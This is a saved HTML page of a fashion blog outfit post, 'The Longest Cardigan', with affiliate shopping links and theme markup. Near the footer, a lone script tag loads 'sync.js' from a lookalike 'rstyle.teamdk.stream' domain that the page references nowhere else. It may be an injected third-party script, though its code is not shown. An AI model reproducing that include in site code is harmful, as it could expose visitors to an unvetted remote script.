

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/the-longest-cardigan/
body_size: 5859
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>The Longest Cardigan &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="OUTFIT DETAILS ADVERTISING: THIS POST CONTAINS SOME PR PRODUCTS (CLEARLY MARKED) AND AFFILIATE LINKS WHICH CAN EARN US A PERCENTAGE OF EARNINGS&hellip;" />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="The Longest Cardigan" />
		<meta property="og:description" content="OUTFIT DETAILS ADVERTISING: THIS POST CONTAINS SOME PR PRODUCTS (CLEARLY MARKED) AND AFFILIATE LINKS WHICH CAN EARN US A PERCENTAGE OF EARNINGS&hellip;" />
		<meta property="og:url" content="https://emmajhill.com/the-longest-cardigan/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2022/02/Emma-Hill-style.-Long-dark-grey-ribbed-cardigan-straight-leg-dark-indigo-wash-jeans-black-flat-chunky-boots-Black-jumper-black-cross-body-sling-slouchy-banan-bag.-Casual-Autumn-Spring-outfit-e1644498601431.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2022/02/Emma-Hill-style.-Long-dark-grey-ribbed-cardigan-straight-leg-dark-indigo-wash-jeans-black-flat-chunky-boots-Black-jumper-black-cross-body-sling-slouchy-banan-bag.-Casual-Autumn-Spring-outfit-e1644498601431.jpg" />
		<meta property="og:image:width" content="888" />
		<meta property="og:image:height" content="1400" />
		<meta property="og:image:alt" content="OUTFIT DETAILS ADVERTISING: THIS POST CONTAINS SOME PR PRODUCTS (CLEARLY MARKED) AND AFFILIATE LINKS WHICH CAN EARN US A PERCENTAGE OF EARNINGS&hellip;" />
		
		
<link rel='stylesheet' id='fl-builder-layout-20485-css' href='https://emmajhill.com/wp-content/uploads/bb-plugin/cache/20485-layout.css?ver=d7fdb98e54658634cc64e594cade75a3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/the-longest-cardigan/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-20485 single-format-standard wp-theme-emma-hill fl-builder fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header white">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top white">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2022/02/Emma-Hill-style.-Long-dark-grey-ribbed-cardigan-straight-leg-dark-indigo-wash-jeans-black-flat-chunky-boots-Black-jumper-black-cross-body-sling-slouchy-banan-bag.-Casual-Autumn-Spring-outfit-e1644498601431.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;6th February 2022        </p>
        <h1 class="entry-title">The Longest Cardigan</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>
</div>

<div class="entry-content ">

			<div class="fl-builder-content fl-builder-content-20485 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="20485"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-i5uf6m8jd9zy fl-row-default-height fl-row-align-center" data-node="i5uf6m8jd9zy">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2wxj1ipo4cye" data-node="2wxj1ipo4cye">
			<div class="fl-col fl-node-vgq52mlwn8zj fl-col-bg-color fl-col-small" data-node="vgq52mlwn8zj">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-leusg6a9z2ij" data-node="leusg6a9z2ij">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-20458 size-full" src="https://emmajhill.com/wp-content/uploads/2022/02/Emma-Hill-style.-Long-dark-grey-ribbed-cardigan-straight-leg-dark-indigo-wash-jeans-black-flat-chunky-boots-Black-jumper-black-cross-body-sling-slouchy-banan-bag.-Casual-Autumn-Spring-outfit-e1644498601431.jpg" alt="Emma Hill style. Long dark grey ribbed cardigan, straight leg dark indigo wash jeans, black flat chunky boots, Black jumper, black cross body sling slouchy banan bag. Casual Autumn Spring outfit" itemprop="image" height="1400" width="888" title="Emma Hill style. Long dark grey ribbed cardigan, straight leg dark indigo wash jeans, black flat chunky boots, Black jumper, black cross body sling slouchy banan bag. Casual Autumn Spring outfit" srcset="https://emmajhill.com/wp-content/uploads/2022/02/Emma-Hill-style.-Long-dark-grey-ribbed-cardigan-straight-leg-dark-indigo-wash-jeans-black-flat-chunky-boots-Black-jumper-black-cross-body-sling-slouchy-banan-bag.-Casual-Autumn-Spring-outfit-e1644498601431.jpg 888w, https://emmajhill.com/wp-content/uploads/2022/02/Emma-Hill-style.-Long-dark-grey-ribbed-cardigan-straight-leg-dark-indigo-wash-jeans-black-flat-chunky-boots-Black-jumper-black-cross-body-sling-slouchy-banan-bag.-Casual-Autumn-Spring-outfit-e1644498601431-300x473.jpg 300w" sizes="(max-width: 888px) 100vw, 888px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-pzahi8cyufvs fl-col-bg-color fl-col-small" data-node="pzahi8cyufvs">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gw1ctod2la8n" data-node="gw1ctod2la8n">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;">OUTFIT DETAILS</h1>
<p style="text-align: center;"><em><strong>ADVERTISING: THIS POST CONTAINS SOME PR PRODUCTS (CLEARLY MARKED) AND AFFILIATE LINKS WHICH CAN EARN US A PERCENTAGE OF EARNINGS WHEN YOU MAKE A PURCHASE VIA THE LINK.</strong></em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>CLICK ON THE TEXT BELOW TO SHOP</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://bit.ly/3oDtqWM" target="_blank" rel="noopener"><strong>(AD - Pr product) Cardigan</strong> - Raey</a><br />
<a href="https://bit.ly/3Lndq58" target="_blank" rel="noopener">Affordable alternative <strong>here</strong></a></p>
<p style="text-align: center;"><a href="https://bit.ly/33cdL9B" target="_blank" rel="noopener"><b>Jumper</b> - M&amp;S</a></p>
<p style="text-align: center;"><a href="https://apprl.com/al/6rqw/" target="_blank" rel="noopener"><strong>Bag</strong> - Cos</a></p>
<p style="text-align: center;"><a href="https://apprl.com/al/7Qpe/" target="_blank" rel="noopener"><strong>Jeans</strong> - Cos</a></p>
<p style="text-align: center;"><a href="https://bit.ly/3J9c1NE" target="_blank" rel="noopener"><b>Boots</b> - Jigsaw (old)</a><br />
<a href="https://bit.ly/3uFLtiV" target="_blank" rel="noopener">Similar <strong>here</strong></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Can you re-create this outfit with what you already own? GREAT! Or maybe you could find some of these items pre-loved #secondhandbutgrand</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-hvt02xjwrods" data-node="hvt02xjwrods">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="p3_rs_56023162" class="shopthepost-widget" data-widget-id="4698424" style="-moz-transition: all 0.45s ease-out; -webkit-transition: all 0.45s ease-out; transition: all 0.45s ease-out; opacity: 0;">
				<!--noptimize-->
				<script>
				//setTimeout(function(){
					!function(d,s,id){
						var e;
						if (!d.getElementById(id)) {
							e = d.createElement(s);
							e.id = id;
							e.defer = "defer";
							e.src = "https://widgets.rewardstyle.com/js/shopthepost.js"
							d.body.appendChild(e);
						}
						if (typeof window.__stp === "object") if (d.readyState === "complete") {
							window.__stp.init();
						}
					}(document, "script", "shopthepost-script");
					var p3_rs_56023162 = document.getElementById("p3_rs_56023162");
					p3_rs_56023162.style.opacity = "1";
				//}, 250);
				</script>
				<!--/noptimize-->
			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/slouchy-denim/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3455-1440x2560.jpg"></div>
					<h4 class="">Slouchy Denim</h4>				</a>
								<a href="https://emmajhill.com/trench-time/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Beige-trench-coat-layered-white-t-shirt-navy-jumper-white-wide-leg-jeans-white-chunky-trainers-Fawn-Longchamp-Le-Pliage-tote-bag.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Trench Time</h4>				</a>
								<a href="https://emmajhill.com/winter-grey/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3373-1440x2560.jpg"></div>
					<h4 class="">Winter Grey</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>




</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmajhill.com/wp-content/uploads/bb-plugin/cache/20485-layout.js?ver=6acd7b92475850ececd22e56c720c646" id="fl-builder-layout-20485-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-17 06:23:51 -->